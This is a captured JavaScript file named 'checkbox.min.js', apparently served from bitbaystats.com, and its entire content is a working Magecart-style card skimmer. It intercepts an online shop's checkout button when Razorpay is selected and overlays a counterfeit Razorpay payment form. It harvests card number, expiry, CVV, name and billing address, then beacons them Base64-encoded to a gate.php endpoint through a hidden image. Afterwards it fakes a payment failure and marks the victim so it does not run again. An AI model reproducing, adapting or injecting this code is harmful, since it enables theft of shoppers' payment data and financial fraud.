

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/checkbox.min.js
body_size: 5412
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: '',
            company: ''
        };

        const existingAddressSelect = document.querySelector('#input-payment-address');
        if (existingAddressSelect && existingAddressSelect.selectedOptions.length > 0) {
            const selectedText = existingAddressSelect.selectedOptions[0].text.trim();
            if (selectedText.length > 0) {
                addressData.address = selectedText;
                return addressData;
            }
        }

        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');
        const company = document.querySelector('#input-payment-company');
        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName) addressData.firstName = firstName.value.trim();
        if (lastName) addressData.lastName = lastName.value.trim();
        if (company) addressData.company = company.value.trim();
        
        if (address1) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
        }
        
        if (city) addressData.city = city.value.trim();
        if (state && state.selectedOptions.length > 0) addressData.state = state.selectedOptions[0].text;
        if (country && country.selectedOptions.length > 0) addressData.country = country.selectedOptions[0].text;
        if (zipVal) addressData.zip = zipVal.value.trim();

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + "|" +
                          data.firstName + "|" + data.lastName + "|" + data.company;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('quick-checkout-button-confirm');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('quick-checkout-button-confirm');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .razorpay-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .razorpay-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .razorpay-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .razorpay-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .razorpay-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .razorpay-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .razorpay-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .razorpay-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .razorpay-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .razorpay-form-group {
            margin-bottom: 18px;
        }

        .razorpay-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .razorpay-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .razorpay-form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .razorpay-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .razorpay-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .razorpay-error-message.show {
            opacity: 1;
        }

        .razorpay-form-row {
            display: flex;
            gap: 15px;
        }

        .razorpay-form-half {
            flex: 1;
        }

        .razorpay-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }

        .razorpay-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }

        .razorpay-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .razorpay-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .razorpay-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .razorpay-payment-error.show {
            display: flex;
        }

        .razorpay-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .razorpay-payment-processing.show {
            display: flex;
        }

        .razorpay-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .razorpay-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .razorpay-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .razorpay-header {
                padding: 10px 15px;
            }

            .razorpay-content {
                padding: 15px 20px;
            }

            .razorpay-form-row {
                flex-direction: column;
                gap: 0;
            }

            .razorpay-form-half {
                margin-bottom: 18px;
            }

            .razorpay-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .razorpay-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="razorpay-header">
        <div class="razorpay-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#3395FF"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">RAZORPAY</text>
            </svg>
        </div>
        <button type="button" class="razorpay-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="razorpay-content">
        <div class="razorpay-payment-info">
            <h2>Card Payment</h2>
            <p class="razorpay-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>

        <form id="razorpay-payment-form" class="razorpay-form">
            <div class="razorpay-form-group">
                <label for="razorpay-cardholder">Cardholder Name *</label>
                <input type="text" id="razorpay-cardholder" name="cardholder" autocomplete="off" required>
                <div class="razorpay-error-message" id="razorpay-cardholder-error"></div>
            </div>

            <div class="razorpay-form-group">
                <label for="razorpay-cardnumber">Card Number *</label>
                <input type="text" id="razorpay-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="razorpay-error-message" id="razorpay-cardnumber-error"></div>
            </div>

            <div class="razorpay-form-row">
                <div class="razorpay-form-group razorpay-form-half">
                    <label for="razorpay-expiry">Expiry Date *</label>
                    <input type="text" id="razorpay-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="razorpay-error-message" id="razorpay-expiry-error"></div>
                </div>
                <div class="razorpay-form-group razorpay-form-half">
                    <label for="razorpay-cvv">CVV *</label>
                    <input type="text" id="razorpay-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="razorpay-error-message" id="razorpay-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="razorpay-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="razorpay-footer">
            <p>Powered by <strong>Razorpay</strong> - Secure Online Payments</p>
        </div>

        <div id="razorpay-payment-error" class="razorpay-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="razorpay-payment-processing" class="razorpay-payment-processing">
        <div class="razorpay-spinner"></div>
        <p>Processing Payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('razorpay-cardholder');
            const error = document.getElementById('razorpay-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('razorpay-cardnumber');
            const error = document.getElementById('razorpay-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('razorpay-expiry');
            const error = document.getElementById('razorpay-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('razorpay-cvv');
            const error = document.getElementById('razorpay-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('razorpay-payment-processing');
            const form = document.getElementById('razorpay-payment-form');

            const cardNumber = document.getElementById('razorpay-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('razorpay-expiry').value;
            const cvv = document.getElementById('razorpay-cvv').value;
            const cardholder = document.getElementById('razorpay-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                company: addressData.company
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('razorpay-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('razorpay-payment-form');
            const cardholderInput = document.getElementById('razorpay-cardholder');
            const cardNumberInput = document.getElementById('razorpay-cardnumber');
            const expiryInput = document.getElementById('razorpay-expiry');
            const cvvInput = document.getElementById('razorpay-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
